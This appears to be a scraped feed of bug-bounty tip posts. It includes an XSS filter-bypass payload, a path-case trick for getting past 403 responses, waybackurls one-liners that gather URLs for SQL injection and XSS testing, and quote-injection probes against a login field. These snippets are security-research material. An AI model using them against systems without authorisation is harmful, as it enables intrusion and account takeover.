
How a VPN Works? 🔥🔥📌
#infosec #cybersecurity #pentesting #redteam #VPN #networking #networksecurity #infosec urity #cyberattack s #Security #Linux #VPN works #cybersecurity awareness #httpstatus #bugbounty #bugbounty tips #attacks #cyberattack

🔥 bypass alert ==> [alert][0].call(this,1)
credit: BBR - Bug Bounty Resources 🧵
#bugbounty #bugbounty tips #bugbounty tips
![Will Gates (@WllGates) on Twitter photo 2024-04-30 14:19:46 🔥 bypass alert ==> [alert][0].call(this,1)
credit: @bbr_bug
#bugbounty #bugbountytips #bugbountytips 🔥 bypass alert ==> [alert][0].call(this,1)
credit: @bbr_bug
#bugbounty #bugbountytips #bugbountytips](https://pbs.twimg.com/media/GMa0zAyXIAInfFw.jpg)


sometimes if u trying to access an endpoint and get 403
try this
/api/docs/index.html ==> 403 Forbidden
/api/Docs/index.html ==> 200 Ok
I think it's called 'Case Insensitivity Vulnerability'
#bugbounty tips #bugbounty #cybersecurity #Pentesting

Network Traffic Analysis Tools
#infosec #cybersecurity #cybersecurity tips #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #linux #cybersecurity awareness #bugbounty #bugbounty tips



Time based SQL Injection using waybackurls
waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
continuing oneliner in another Thread👇
#bugbounty tips #bugbounty #ai
![Cybertix (@thecybertix) on Twitter photo 2024-05-02 05:26:48 Time based SQL Injection using waybackurls
waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
continuing oneliner in another Thread👇
#bugbountytips #bugbounty #ai Time based SQL Injection using waybackurls
waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
continuing oneliner in another Thread👇
#bugbountytips #bugbounty #ai](https://pbs.twimg.com/media/GMjN_udbAAAaevS.jpg)

XSS Hunting from WaybackURLS
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls-xss.txt | sort -u -o urls-xss.txt && cat urls-xss.txt | kxss
#bugbounty tips #bugbounty
![Gudetama (@gudetama_bf) on Twitter photo 2024-04-28 03:09:17 XSS Hunting from WaybackURLS
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls-xss.txt | sort -u -o urls-xss.txt && cat urls-xss.txt | kxss
#bugbountytips #bugbounty XSS Hunting from WaybackURLS
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls-xss.txt | sort -u -o urls-xss.txt && cat urls-xss.txt | kxss
#bugbountytips #bugbounty](https://pbs.twimg.com/media/GMOIELAawAAfr2x.jpg)


Sharing My Study Methodology as a Bug Bounty Hunter. I promised a friend of mine that I'll share my study methodology with them - thought if I'm gonna share it with them, why not make it public 🤷🏻♂️.
Link 🔗: shreyaschavhan.notion.site/My-Study-Metho…
#BugBounty #bugbountytips #study

🥸 𝙏𝙚𝙡𝙚𝙜𝙧𝙖𝙢 𝙍𝘾𝙀 𝙋𝙊𝘾 - Fixed
A recent Telegram RCE bug has been fixed, but attackers are still trying to bypass the fix.
⚠️ 𝙒𝙖𝙧𝙣𝙞𝙣𝙜: If you receive a picture or video, DO NOT click or download it! It may contain malware.
#Telegram #Cybersecurity #bugbounty


SQL Injection to Account Takeover Manually :)
1. Enter mobile number to login intercept
{'mobile_number':'8888888888'} >> 200
{'mobile_number':'8888888888''} >> 500
{'mobile_number':'8888888888'''} >> 200
credit: BBR - Bug Bounty Resources 🧵
#bugbounty tips #bugbounty




Security Automation
#infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #oscp #cybersecurity awareness #bugbounty #bugbounty tips



First day on a new private program and a very interesting account takeover. This may be a duplicate, but let's hope and see the first reply!🙏
Read comments for a full bug description and how the takeover was made⤵️
#BugBounty #bugbountytips